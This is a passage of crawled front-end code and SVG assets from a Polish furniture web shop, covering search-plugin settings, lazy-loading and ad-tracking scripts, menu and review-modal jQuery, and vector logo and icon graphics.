-0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js
body_size: 1339
content:
/* global jQuery */
/* global document */

jQuery(function() {
  'use strict';

  document.addEventListener("touchstart", function() {}, false);
  jQuery(function() {

    /* Automation Div */
    jQuery('body').wrapInner('<div class="wsmenucontainer" />');
    jQuery('<div class="overlapblackbg"></div>').prependTo('.wsmenu');

    jQuery('#wsnavtoggle').click(function() {
      jQuery('body').toggleClass('wsactive');
    });

    jQuery('.overlapblackbg').click(function() {
      jQuery("body").removeClass('wsactive');
    });

    /* Append and Toggle Class */
    jQuery('.wsmenu-list> li').has('.sub-menu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsshoptabing').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsmegamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click').on('click', function() {
      jQuery(this).toggleClass('ws-activearrow').parent().siblings().children().removeClass('ws-activearrow');
      jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings('.sub-menu, .wsshoptabing, .wsmegamenu')).slideUp('slow');
      jQuery(this).siblings('.sub-menu').slideToggle('slow');
      jQuery(this).siblings('.wsshoptabing').slideToggle('slow');
      jQuery(this).siblings('.wsmegamenu').slideToggle('slow');
      return false;
    });

    jQuery('.wstabitem > li').has('.wstitemright').prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click02').on('click', function() {
      jQuery(this).siblings('.wstitemright').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow02').parent().siblings().children().removeClass('ws-activearrow02');
      jQuery(".wstitemright").not(jQuery(this).siblings('.wstitemright')).slideUp('slow');
      return false;
    });

    jQuery('.wstabitem02 > li').has('.wstbrandbottom').prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click03').on('click', function() {
      jQuery(this).siblings('.wstbrandbottom').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow03').parent().siblings().children().removeClass('ws-activearrow03');
      jQuery(".wstbrandbottom").not(jQuery(this).siblings('.wstbrandbottom')).slideUp('slow');
      return false;
    });

    /* Add Class in ever tabing menu LI When MouseEnter */
    jQuery(window).ready(function() {
      jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
      jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
    });
    setmenuheight();
    jQuery(window).on("load resize", function() {
      var w_height = jQuery(window).outerWidth();
      if (w_height <= 991) {
        jQuery(".wsshopwp").css('height', '100%');
        jQuery(".wstitemright").css('height', '100%');
      } else {
        setmenuheight();
      }
    });


    /* Calculating Height */
    function setmenuheight() {
      var TabgetHeight = 1;
      jQuery(".wstabitem > li").each(function() {
        var forHeight = jQuery(this).find(".wstitemright").innerHeight();
        TabgetHeight = forHeight > TabgetHeight ? forHeight : TabgetHeight;
        jQuery(this).find(".wstitemright").css('height', 'auto');
      });
      jQuery(".wsshopwp").css('height', TabgetHeight + 0);
    }


    /* Removing inLine Style  */
    jQuery(document).ready(function(jQuery) {
      function removeStyles() {
        if (jQuery(window).outerWidth() >= 991) {
          jQuery('.wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu').css({
            'display': '',
          });
        }
      }
      removeStyles();
      jQuery(window).resize(removeStyles);
    });


    /* Removing Class  */
    jQuery(window).on('resize', function() {
      if (jQuery(window).outerWidth() <= 991) {
        jQuery('.wsmenucontainer').css('min-width', jQuery(this).width() + "px");
        jQuery('.wsmenu').css('height', jQuery(this).height() + "px");
      } else {
        jQuery('.wsmenu').removeAttr("style");
        jQuery('.wsmenucontainer').removeAttr("style");
        jQuery('body').removeClass("wsactive");
        jQuery('.wsmenu-click').removeClass("ws-activearrow");
        jQuery('.wsmenu-click02').removeClass("ws-activearrow02");
        jQuery('.wsmenu-click03').removeClass("ws-activearrow03");
      }
    });
    jQuery(window).trigger('resize');


  });

  //Mobile Search Box
  jQuery(window).on("load", function() {
    jQuery('.wsmobileheader .wssearch').on("click", function() {
      jQuery(this).toggleClass("wsopensearch");
    });
    jQuery("body, .wsopensearch .fa.fa-times").on("click", function() {
      jQuery(".wssearch").removeClass('wsopensearch');
    });
    jQuery(".wssearch, .wssearchform form").on("click", function(e) {
      e.stopPropagation();
    });
  });

}());

--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg
body_size: 1948
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="105.479px" height="73.108px" viewBox="0 0 105.479 73.108" enable-background="new 0 0 105.479 73.108"
	 xml:space="preserve">
<path fill="#505050" d="M92.619,39.908c0,0.566-0.461,1.027-1.027,1.027s-1.027-0.461-1.027-1.027s0.461-1.027,1.027-1.027
	S92.619,39.342,92.619,39.908z M91.592,50.449c-0.566,0-1.027,0.461-1.027,1.027c0,0.564,0.461,1.025,1.027,1.025
	s1.027-0.461,1.027-1.025C92.619,50.91,92.158,50.449,91.592,50.449z M91.592,61.988c-0.566,0-1.027,0.461-1.027,1.027
	s0.461,1.027,1.027,1.027s1.027-0.461,1.027-1.027S92.158,61.988,91.592,61.988z M80.908,70.496c-0.553,0-1-0.447-1-1V35.484
	c0-0.553,0.447-1,1-1h21.365c0.553,0,1,0.447,1,1v34.012c0,0.553-0.447,1-1,1H80.908z M81.908,46.168h19.365v-9.684H81.908V46.168z
	 M81.908,57.607h19.365v-9.439H81.908V57.607z M81.908,68.496h19.365v-8.889H81.908V68.496z"/>
<path fill="#505050" d="M79.908,18.944c3.963,0,7.188-3.223,7.188-7.188c0-3.963-3.225-7.188-7.188-7.188s-7.188,3.225-7.188,7.188
	C72.721,15.722,75.945,18.944,79.908,18.944z M79.908,5.296c3.563,0,6.463,2.898,6.463,6.461c0,3.564-2.9,6.463-6.463,6.463
	s-6.463-2.898-6.463-6.463C73.445,8.194,76.346,5.296,79.908,5.296z M79.545,6.749V6.165c0-0.201,0.162-0.363,0.363-0.363
	c0.199,0,0.361,0.162,0.361,0.363v0.584c0,0.199-0.162,0.361-0.361,0.361C79.707,7.11,79.545,6.948,79.545,6.749z M76.797,7.095
	c-0.1-0.174-0.039-0.395,0.133-0.494c0.176-0.102,0.396-0.041,0.496,0.133l0.291,0.506c0.102,0.172,0.041,0.395-0.133,0.494
	c-0.057,0.033-0.119,0.049-0.182,0.049c-0.125,0-0.246-0.064-0.313-0.182L76.797,7.095z M74.75,8.78
	c0.1-0.174,0.322-0.232,0.496-0.133L75.75,8.94c0.174,0.1,0.234,0.32,0.135,0.494c-0.068,0.115-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.293C74.709,9.175,74.65,8.954,74.75,8.78z M74.898,12.12h-0.584
	c-0.199,0-0.363-0.162-0.363-0.363c0-0.199,0.164-0.361,0.363-0.361l0,0h0.584c0.201,0,0.363,0.162,0.363,0.363
	C75.262,11.958,75.098,12.12,74.898,12.12L74.898,12.12z M75.75,14.577l-0.504,0.291c-0.057,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.182c-0.1-0.174-0.041-0.395,0.133-0.494l0.506-0.293c0.172-0.1,0.395-0.041,0.496,0.133
	C75.984,14.255,75.924,14.476,75.75,14.577z M76.797,16.421l0.293-0.506c0.1-0.174,0.32-0.232,0.494-0.133s0.234,0.32,0.133,0.494
	l-0.291,0.506c-0.066,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.123-0.016-0.182-0.049C76.758,16.815,76.697,16.595,76.797,16.421z
	 M80.27,16.767v0.584c0,0.201-0.162,0.363-0.361,0.363c-0.201,0-0.363-0.162-0.363-0.363v-0.584c0-0.199,0.162-0.361,0.363-0.361
	C80.107,16.405,80.27,16.567,80.27,16.767z M83.02,16.421c0.1,0.174,0.039,0.395-0.133,0.494c-0.059,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.18l-0.293-0.506c-0.1-0.174-0.039-0.396,0.133-0.496c0.174-0.102,0.395-0.041,0.496,0.133
	L83.02,16.421z M83.932,14.081c0.1-0.174,0.322-0.232,0.496-0.133l0.506,0.293c0.174,0.1,0.232,0.32,0.133,0.494
	c-0.068,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.291C83.891,14.476,83.832,14.255,83.932,14.081z
	 M84.916,11.396H85.5c0.002,0,0.002,0,0.002,0c0.199,0,0.361,0.162,0.361,0.361c0,0.201-0.162,0.363-0.361,0.363h-0.584l0,0
	c-0.201,0-0.363-0.162-0.363-0.361C84.555,11.558,84.717,11.396,84.916,11.396z M83.932,9.435c-0.1-0.174-0.041-0.395,0.133-0.496
	l0.506-0.291c0.174-0.1,0.395-0.041,0.496,0.133c0.1,0.174,0.041,0.395-0.133,0.494l-0.506,0.293
	c-0.059,0.033-0.119,0.049-0.182,0.049C84.121,9.616,84,9.55,83.932,9.435z M82.098,7.239l0.293-0.506
	c0.1-0.174,0.322-0.234,0.496-0.133c0.172,0.1,0.232,0.322,0.133,0.494l-0.293,0.506c-0.068,0.117-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049C82.059,7.634,81.998,7.411,82.098,7.239z M77.83,8.058c0.176-0.094,0.396-0.027,0.49,0.148
	l1.818,3.4l2.701-1.004c0.189-0.07,0.396,0.025,0.467,0.213s-0.025,0.396-0.213,0.467l-2.998,1.113
	c-0.041,0.016-0.084,0.023-0.127,0.023c-0.129,0-0.254-0.07-0.318-0.191L77.682,8.55C77.586,8.372,77.652,8.153,77.83,8.058z"/>
<path fill="#505050" d="M76.908,39.16h-5.33V26.977c0-0.553-0.447-1-1-1H10.242c-0.553,0-1,0.447-1,1V39.16h-5.33
	c-0.553,0-1,0.447-1,1v25.621c0,0.553,0.447,1,1,1h3.732v2.674c0,0.553,0.447,1,1,1h2.129c0.553,0,1-0.447,1-1v-2.674h57.274v2.674
	c0,0.553,0.447,1,1,1h2.129c0.552,0,1-0.447,1-1v-2.674h3.732c0.553,0,1-0.447,1-1V40.16C77.908,39.607,77.461,39.16,76.908,39.16z
	 M11.242,27.977h58.337V39.16h-3.816c-0.553,0-1,0.447-1,1v13.434H16.058V40.16c0-0.553-0.447-1-1-1h-3.816V27.977z M9.773,68.455
	H9.644v-1.393h0.129V68.455z M71.176,68.455h-0.129v-1.393h0.129V68.455z M75.908,64.781H4.912V41.16h5.33h3.816v13.434
	c0,0.553,0.447,1,1,1h50.704c0.553,0,1-0.447,1-1V41.16h3.816h5.33V64.781z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg
body_size: 9562
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X7 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="32mm"
   height="6mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 3200 600"
   id="svg2"
   inkscape:version="0.91 r13725"
   sodipodi:docname="meble-arkadius-logo.svg"><metadata
     id="metadata23"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1011"
     id="namedview21"
     showgrid="false"
     inkscape:zoom="3.5881182"
     inkscape:cx="122.04197"
     inkscape:cy="-77.814901"
     inkscape:window-x="0"
     inkscape:window-y="27"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2" /><defs
     id="defs4"><style
       type="text/css"
       id="style6"><![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:7.62}
    .fil2 {fill:none}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
    .fil0 {fill:#383846;fill-rule:nonzero}
   ]]></style></defs><g
     id="Warstwa_x0020_1"
     transform="translate(-6449.6825,-3883.3188)"><metadata
       id="CorelCorpID_0Corel-Layer" /><g
       id="_2262956190432"><path
         class="fil0"
         d="m 6836,3929 c 0,2 -1,3 -1,4 -1,1 -1,1 -2,3 -1,1 -1,2 -2,3 -1,2 -2,4 -2,7 -1,4 -2,7 -2,9 -1,2 -2,5 -2,7 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 0,5 0,10 0,16 0,5 -1,10 -1,15 0,6 -1,11 -2,17 0,6 -1,13 -2,19 -1,10 -2,20 -3,31 -1,11 -2,22 -2,34 0,3 0,7 0,11 0,4 0,8 0,13 0,5 1,10 1,14 0,5 1,10 1,15 1,0 1,1 2,1 0,0 1,0 2,1 4,2 7,5 8,7 2,2 3,4 3,8 0,2 -1,5 -2,7 -2,3 -3,5 -6,8 -2,2 -5,4 -8,5 -3,2 -7,3 -10,3 -7,0 -12,-2 -17,-7 -4,-4 -7,-9 -10,-15 -2,-7 -4,-14 -5,-22 -1,-8 -1,-16 -1,-24 l 0,-6 c 0,-3 0,-8 1,-14 0,-7 1,-14 2,-23 1,-8 2,-17 3,-26 1,-10 3,-19 4,-28 1,-9 3,-17 4,-25 1,-8 2,-14 3,-19 -1,1 -3,4 -6,7 -2,3 -5,7 -8,11 -3,4 -6,8 -10,13 -3,4 -6,9 -10,13 -3,4 -6,8 -8,12 -3,4 -6,7 -8,10 -4,6 -8,12 -12,17 -4,6 -8,12 -13,18 0,1 -1,2 -1,3 -1,1 -2,2 -3,3 -1,2 -2,3 -2,5 -1,1 -2,2 -3,3 -8,11 -17,17 -26,20 -7,-2 -12,-4 -15,-6 -4,-3 -7,-5 -9,-8 -3,-2 -5,-5 -7,-9 -1,-3 -3,-6 -5,-10 -3,-4 -5,-7 -6,-10 -2,-4 -4,-6 -5,-9 -3,-5 -6,-11 -9,-17 -2,-6 -5,-12 -7,-18 -2,-5 -3,-10 -4,-13 -1,-4 -3,-8 -4,-11 -1,-3 -2,-6 -3,-10 -1,-3 -2,-7 -3,-11 0,1 -1,3 -2,6 0,3 -1,7 -2,11 -1,5 -2,10 -4,15 -1,6 -2,12 -3,18 -2,5 -3,11 -4,17 -1,5 -2,10 -3,15 -1,4 -2,8 -3,11 0,3 -1,4 -1,5 -2,9 -3,18 -3,26 0,2 -1,5 -1,8 0,4 0,8 0,12 0,4 0,8 0,11 0,4 0,7 0,9 0,2 -1,4 -2,7 -1,2 -2,4 -4,7 -2,2 -4,4 -6,6 -3,1 -5,2 -8,2 -4,0 -7,0 -10,0 -3,-1 -5,-1 -7,-2 -2,-1 -4,-3 -5,-5 -2,-2 -3,-4 -4,-7 -1,-1 -1,-3 -1,-4 -1,-1 -1,-3 -1,-4 0,-2 0,-4 0,-7 0,-3 0,-6 0,-10 0,-2 0,-4 1,-8 1,-4 2,-8 3,-14 1,-5 3,-11 5,-17 1,-6 3,-13 4,-19 2,-6 4,-11 5,-17 2,-5 3,-9 4,-13 1,-5 3,-11 5,-17 1,-7 3,-13 5,-19 1,-6 3,-13 5,-19 